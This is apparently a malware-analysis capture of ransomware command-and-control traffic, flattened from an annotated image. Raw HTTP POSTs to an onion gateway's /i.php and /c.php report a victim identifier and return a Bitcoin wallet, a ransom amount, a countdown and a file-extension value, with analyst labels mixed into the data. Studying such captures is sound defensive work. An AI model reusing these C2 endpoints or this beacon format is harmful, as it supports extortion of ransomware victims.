 POST /i.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: jjuwnj2ejjmafg74.onion.link
Content-Length: 24
Expect: 100-continue
Connection: Keep-Alive
Personal Identifier
HTTP/1.1 100 Continue
info=382ce23e05056f69183HTTP/1.1 200 OK
X-Check-Tor: false
Date: Mon, 22 Aug 2016 20:33:40 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: jjuwnj2ejjmafg74.onion
Age: 0
X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes
How
many
hours left
Wallet ID
0033
1LZrXziRez3YUGwLki9jFCJ9RQgqRNvB5;.4svkju;120;1 BTC
0
Random 6 Character extension
POST /c.php HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Host: jjuwnj2ejjmafg74.onion.link
Content-Length: 37
Expect: 100-continue
Ransom Amount
HTTP/1.1 100 Continue
bca=1LZrXziRez3YUGwLki9jFCJ9RQgqRNvB5HTTP/1.1 200 OK
X-Check-Tor: false
Date: Mon, 22 Aug 2016 20:33:40 GMT
Content-Type: text/html; charset=UTF-8
X-Onion-Url: jjuwnj2ejjmafg74.onion
Age: 0
X-Cache: MISS
Transfer-Encoding: chunked
Connection: keep-alive
Accept-Ranges: bytes
Wallet ID
0